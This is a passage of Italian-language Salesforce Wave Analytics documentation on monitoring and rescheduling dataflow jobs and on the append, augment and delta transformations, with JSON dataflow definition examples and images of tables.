

- 1. In Wave Analytics, fare clic sul pulsante dell'ingranaggio ( $\leftrightarrow$ ), quindi selezionare Monitor dati per aprire il monitor dati. La visualizzazione Processi appare per impostazione predefinita.
- **2.** Selezionare **Visualizzazione flusso di dati** (1).
- **3.** Fare clic sul pulsante Aggiorna processi (  $\subset$  ) per visualizzare lo stato più recente di un processo. Ogni processo può avere uno dei seguenti stati:



- **4.** Se il processo di flusso di dati non riesce, espandere il nodo processi (3) e rivedere i dettagli della fase di esecuzione di ogni trasformazione elaborata.
- **5.** Se si riscontra un problema relativo alla logica del flusso di dati, modificare il file di definizione del flusso di dati ed eseguire nuovamente il flusso di dati.

# Riprogrammazione del flusso di dati

Il processo di flusso di dati viene eseguito secondo una pianificazione giornaliera. È possibile modificare l'orario di esecuzione del processo di flusso di dati. È possibile cambiare l'orario per assicurare che i dati siano disponibili a partire da un determinato orario, oppure per eseguire il processo al di fuori degli orari di lavoro.

1. In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\leftrightarrow$ ), quindi selezionare **Monitor dati** per aprire il monitor dati.

La visualizzazione Processi appare per impostazione predefinita.

**2.** Selezionare **Visualizzazione flusso di dati**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per avviare un processo di flusso di dati:

**•** "Modifica flussi di dati Wave Analytics"



- **3.** Fare clic su **Pianifica** nell'elenco azioni (1) per ripianificare il processo di flusso di dati. Viene visualizzata la finestra di dialogo Pianificazione flusso di dati.
- **4.** Selezionare l'ora alla quale si desidera che venga eseguito il flusso di dati.
- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Chiudi**.

# Riferimento trasformazione del flusso di dati

# Trasformazioni

Una trasformazione si riferisce alla manipolazione dei dati. È possibile aggiungere le trasformazioni a un flusso di dati per estrarre i dati dagli oggetti Salesforce o dalle serie di dati, trasformare le serie di dati contenenti dati Salesforce o esterni e registrare serie di dati.

#### Applicazioni analitiche

Ad esempio, è possibile utilizzare le trasformazioni per unire i dati di due serie di dati correlate e quindi registrare la serie di dati risultante per renderla disponibile alle query.

#### IN QUESTA SEZIONE:

#### [Trasformazione append](#page-3426-0)

La trasformazione append combina i record provenienti da più serie di dati in un'unica serie di dati.

#### [Trasformazione augment](#page-3427-0)

La trasformazione augment aumenta una serie di dati di input inserendovi colonne da un'altra serie di dati correlata. La serie di dati aumentata che ne risulta consente di eseguire query in entrambe le serie di dati di input. Ad esempio, è possibile aumentare la serie di dati Account con la serie di dati Utente per abilitare una query in modo che restituisca i record account e i nomi completi dei titolari account.

# [Trasformazione delta](#page-3433-0)

La trasformazione delta calcola le variazioni nel valore di una colonna "misura" in una serie di dati nel corso di un periodo di tempo. La trasformazione delta genera una colonna di output nella serie di dati per memorizzare la variazione di ogni record. Creare le trasformazioni delta per agevolare il loro inserimento nelle query da parte degli analisti aziendali.

#### [Trasformazione dim2mea](#page-3436-0)

La trasformazione dim2mea crea una nuova misura basata su una dimensione. La trasformazione aggiunge la colonna della nuova misura alla serie di dati. La trasformazione mantiene inoltre la dimensione, per assicurare che le lens e i cruscotti digitali esistenti non vengano interrotti se utilizzano la dimensione.

#### [Trasformazione edgemart](#page-3437-0)

La trasformazione edgemart fornisce al flusso di dati l'accesso a una serie di dati registrata esistente, che può contenere dati di Salesforce, dati esterni o una combinazione di entrambi. Utilizzare questa trasformazione per fare riferimento a una serie di dati in modo tale che i dati della serie possano essere utilizzati in trasformazioni successive nel flusso di dati. È possibile utilizzare insieme questa trasformazione e la trasformazione augment per unire una serie di dati esistente con una serie di dati nuova.

## [Trasformazione filter](#page-3439-0)

La trasformazione filter elimina i record da una serie di dati esistente. L'utente definisce una condizione di filtro che specifica quali record mantenere nella serie di dati.

## [Trasformazione flatten](#page-3441-0)

La trasformazione flatten livella i dati gerarchici. Ad esempio, è possibile livellare la gerarchia dei ruoli Salesforce per implementare la protezione a livello di riga in una serie di dati basata sulla gerarchia dei ruoli.

## [Trasformazione sfdcDigest](#page-3445-0)

La trasformazione sfdcDigest genera una serie di dati basata sui dati estratti da un oggetto Salesforce. Specificare l'oggetto e i campi Salesforce dai quali estrarre i dati. È possibile scegliere di escludere particolari campi che contengono informazioni riservate o che non sono rilevanti ai fini dell'analisi.

#### [Trasformazione sfdcRegister](#page-3464-0)

La trasformazione sfdcRegister registra una serie di dati in modo da renderla disponibile per le query. Gli utenti non possono visualizzare o eseguire query nelle serie di dati non registrate.

## [Trasformazione update](#page-3466-0)

La trasformazione update aggiorna i valori di campo specificati di una serie di dati esistente basata sui dati di un altra serie di dati, definita serie di dati di ricerca. La trasformazione cerca i nuovi valori nei campi corrispondenti della serie di dati di ricerca. La trasformazione archivia i risultati in una nuova serie di dati.

#### VEDERE ANCHE:

#### [Creazione di serie di dati con un flusso di dati](#page-3417-0)

<span id="page-3426-0"></span>Trasformazione append

La trasformazione append combina i record provenienti da più serie di dati in un'unica serie di dati.

Quando si utilizza questa trasformazione, tenere in considerazione le seguenti regole.

- **•** Questa trasformazione non rimuove i record duplicati.
- **•** Tutte le serie di dati di input devono avere la stessa struttura, le colonne corrispondenti devono essere nello stesso ordine e avere lo stesso nome e tipo di campo.

Esempio: Vediamo un esempio. Ogni mese si crea una serie di dati contenente gli obiettivi di vendita del mese. Si desidera visualizzare il quadro complessivo degli obiettivi di vendita per tutti i mesi. A questo scopo, si crea il seguente file di definizione del flusso di dati per unire le serie di dati esistenti in un'unica serie di dati.

```
{
   "Extract SalesTargets 2014Jan": {
     "action": "edgemart",
     "parameters": { "alias": "SalesTargets_2014Jan" }
   },
   "Extract SalesTargets 2014Feb": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Feb" }
   },
   "Extract_SalesTargets_2014Mar": {
     "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Mar" }
   },
   "Append_SalesTargets_2014Quarter1": {
     "action": "append",
      "parameters": {
         "sources": [
            "Extract_SalesTargets_2014Jan",
            "Extract_SalesTargets_2014Feb",
            "Extract_SalesTargets_2014Mar"
        ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
Dopo aver creato la singola serie di dati, è possibile utilizzare i filtri di data per analizzare gli obiettivi di vendita per mese, trimestre o anno.

#### IN QUESTA SEZIONE:

#### [Parametri append](#page-3427-1)

Quando si definisce una trasformazione append, si imposta l'attributo azione su append e si specificano i parametri.

#### <span id="page-3427-1"></span>**Parametri append**

Quando si definisce una trasformazione append, si imposta l'attributo azione su append e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input.



# <span id="page-3427-0"></span>VEDERE ANCHE:

#### [Trasformazione append](#page-3426-0)

## Trasformazione augment

La trasformazione augment aumenta una serie di dati di input inserendovi colonne da un'altra serie di dati correlata. La serie di dati aumentata che ne risulta consente di eseguire query in entrambe le serie di dati di input. Ad esempio, è possibile aumentare la serie di dati Account con la serie di dati Utente per abilitare una query in modo che restituisca i record account e i nomi completi dei titolari account.

Quando si crea la trasformazione, si identifica ciascuna serie di dati di input come serie di dati di sinistra o di destra e si specifica la relazione tra di esse. Wave Analytics combina tutte le colonne della serie di dati di sinistra solo con le colonne specificate della serie di dati di destra. (Tenere presente che ogni serie di dati non può avere più di 5.000 colonne.) Wave Analytics aggiunge la relazione ai nomi delle colonne dalla serie di dati di destra, operazione utile quando entrambe le serie di dati, di destra e di sinistra, hanno colonne con gli stessi nomi.

Per ogni record nella serie di dati di sinistra, la trasformazione augment esegue una ricerca per trovare un record corrispondente nella serie di dati di destra. Per eseguire la corrispondenza dei record correlati, la trasformazione augment utilizza una condizione di corrispondenza. L'utente specifica la condizione di corrispondenza in base a una chiave di ciascuna serie di dati. Ad esempio:

"left\_key": [ " Id " ],"right\_key": [ " Prod\_ID " ]

Una chiave può essere una chiave a colonna singola o una chiave composta. Per una condizione di corrispondenza basata su una chiave composta, le chiavi di entrambe le serie di dati devono avere lo stesso numero di colonne specificate nello stesso ordine.

Suggerimento: Per aumentare più di due serie di dati, aumentare due serie di dati alla volta. Ad esempio, per aumentare tre serie di dati, aumentare le prime due serie di dati, e quindi aumentare la serie di dati risultante con la terza serie di dati.

**••** Esempio: vediamo un esempio di trasformazione augment. Si supponga di voler estrarre i dati dagli oggetti Opportunity (Opportunità) e Account (Account) e quindi trovare la corrispondenza dei dati in base al campo ID account.



Viene creato il seguente file di definizione del flusso di dati.

```
{
    "Extract_Opportunity": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" },
                { "name": "StageName" },
                { "name": "CloseDate" },
                { "name": "AccountId" },
                 { "name": "OwnerId" }
            ]
        }
    },
    "Extract_AccountDetails": {
          "action": "sfdcDigest",
          "parameters": {
              "object": "Account",
              "fields": [
                   { "name": "Id" },
                   { "name": "Name" },
                   { "name": "BillingAddress" }
              ]
          }
    },
    "Augment_OpportunitiesWithAccountDetails": {
        "action": "augment",
        "parameters": {
            "operation": "LookupSingleValue",
            "left": "Extract_Opportunity",
            "left key": [
                "AccountId"
            \frac{1}{2}"relationship": "OpptyAcct",
            "right": "Extract_AccountDetails",
            "right key": [
                "Id"
            \frac{1}{2},
            "right_select": [
                "Name",
                 "BillingAddress"
```

```
]
        }
    },
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity_Account",
            "name": "Opportunity_Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
Una volta eseguito il flusso di dati, Wave Analytics crea e registra la serie di dati Opportunity\_Account. Inoltre, aggiunge la relazione sotto forma di prefisso a tutte le colonne della serie di dati di destra.



## IN QUESTA SEZIONE:

#### [Casi speciali per la corrispondenza dei record con la trasformazione augment](#page-3429-0)

Per ogni record nella serie di dati di sinistra, la trasformazione augment esegue una ricerca per trovare un record corrispondente nella serie di dati di destra. Tuttavia, è fondamentale capire come vengono gestiti i casi speciali dalla trasformazione augment durante la corrispondenza dei record.

#### <span id="page-3429-0"></span>[Parametri augment](#page-3432-0)

Quando si definisce una trasformazione augment, si imposta l'attributo azione su augment e si specificano i parametri.

#### **Casi speciali per la corrispondenza dei record con la trasformazione augment**

Per ogni record nella serie di dati di sinistra, la trasformazione augment esegue una ricerca per trovare un record corrispondente nella serie di dati di destra. Tuttavia, è fondamentale capire come vengono gestiti i casi speciali dalla trasformazione augment durante la corrispondenza dei record.

Esaminiamo alcuni esempi che illustrano alcuni casi speciali.

Gestione delle chiavi nulle

Quando un record nella serie di dati di sinistra contiene una chiave nulla, Wave Analytics non esegue una ricerca per trovare la corrispondenza del record. Wave Analytics allega le colonne di destra e inserisce il valore nullo per le dimensioni (incluse le date) e "0" per le misure.

Vediamo un esempio. Si supponga di applicare la trasformazione augment alle seguenti serie di dati, impostando la relazione su "Price", e di trovare le corrispondenze dei record in base ai campi Id e ProdId.



Wave Analytics non esegue la corrispondenza dell'ultimo record perché l'ID prodotto è nullo; invece, inserisce un valore nullo per la dimensione Price. Pricebook e "0" per la misura Price. UnitPrice. Ecco la serie di dati che risulta dalla trasformazione augment.



#### Gestione delle chiavi vuote

Wave Analytics esegue la corrispondenza tra le chiavi di sinistra con valori vuoti e le chiavi di destra con valori vuoti.

Vediamo un esempio. Si supponga di applicare la trasformazione augment alle seguenti serie di dati, impostando la relazione su "Price", e di trovare le corrispondenze dei record in base ai campi Id e ProdId.



Wave Analytics fa corrispondere l'ultimo record nella serie di dati Product con il terzo record nella serie di dati Price, poiché entrambi hanno valori vuoti (""). Ecco la serie di dati che risulta dalla trasformazione augment.



#### Gestione di più corrispondenze

Se la serie di dati di sinistra ha una relazione uno-a-molti con la serie di dati di destra, Wave Analytics potrebbe trovare più corrispondenze per un record di sinistra. La modalità di gestione di più corrispondenze in Wave Analytics dipende dall'operazione augment specificata. È possibile specificare una delle seguenti operazioni per gestire i casi di più corrispondenze:

## **LookupSingleValue**

La trasformazione augment restituisce i risultati di una riga singola. Wave Analytics seleziona in modo casuale una riga dall'elenco delle righe di corrispondenze.

Nota: ogni volta che si esegue il flusso di dati, Wave Analytics può restituire risultati diversi a seconda della riga restituita.

Vediamo un esempio. Si supponga di applicare la trasformazione augment alle seguenti serie di dati, impostando la relazione su "Price", impostando l'operazione su LookupSingleValue e di trovare le corrispondenze dei record in base ai campi Id e ProdId.



Benché vi siano più righe per Prod3 nella serie di dati Price, Wave Analytics sceglie in modo casuale una riga corrispondente e restituisce i valori in base a quella riga. Ecco la serie di dati che risulta dalla trasformazione augment se Wave Analytics sceglie la prima riga Prod3.



#### **LookupMultiValue**

Wave Analytics restituisce i risultati di tutte le righe di corrispondenza.

Vediamo un esempio. Si supponga di applicare la trasformazione augment alle seguenti serie di dati, impostando la relazione su "Price", impostando l'operazione su LookupMultiValue e di trovare le corrispondenze dei record in base ai campi Id e ProdId.



Poiché la ricerca restituisce più righe per Prod3, il campo dimensione Price. Pricebook viene visualizzato due volte nella serie di dati risultante, una per ogni corrispondenza. Il campo misura Price.UnitPrice contiene 1500, che corrisponde alla somma di 800 e 700. Ecco la serie di dati che risulta dalla trasformazione augment.



VEDERE ANCHE:

[Trasformazione augment](#page-3427-0)

# <span id="page-3432-0"></span>**Parametri augment**

Quando si definisce una trasformazione augment, si imposta l'attributo azione su augment e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input.





# <span id="page-3433-0"></span>VEDERE ANCHE:

[Trasformazione augment](#page-3427-0)

# Trasformazione delta

La trasformazione delta calcola le variazioni nel valore di una colonna "misura" in una serie di dati nel corso di un periodo di tempo. La trasformazione delta genera una colonna di output nella serie di dati per memorizzare la variazione di ogni record. Creare le trasformazioni delta per agevolare il loro inserimento nelle query da parte degli analisti aziendali.

La trasformazione delta calcola ogni valore delta confrontando il valore presente in ogni record con il valore presente nel record precedente. Dal momento che non è possibile ordinare i record, la trasformazione delta ordina i record prima di calcolare i valori delta. A questo scopo, la trasformazione ordina i dati in base alla dimensione specificata e quindi in base alla colonna data del periodo specificato.

Nota: Quando Wave Analytics elabora le date, crea le seguenti colonne data del periodo per ogni data elaborata:



Esempio: vediamo un esempio. Si supponga di voler creare una serie di dati OppHistoryDelta (DeltaCronologiaOpp) contenente la cronologia delle opportunità dell'oggetto OpportunityHistory (CronologiaOpportunità) e che calcoli i delta degli ammontare delle opportunità.

L'oggetto OpportunityHistory contiene i seguenti dati.



Creare la seguente definizione del flusso di dati.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
           { "name": "OpportunityId" },
           { "name": "CloseDate" },
           { "name": "StageName" },
            { "name": "Amount" }
         ]
      }
   },
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
        "dimension": "OpportunityId",
        "epoch": "CloseDate_day_epoch",
        "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
      }
   },
   "Register_Dataset": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
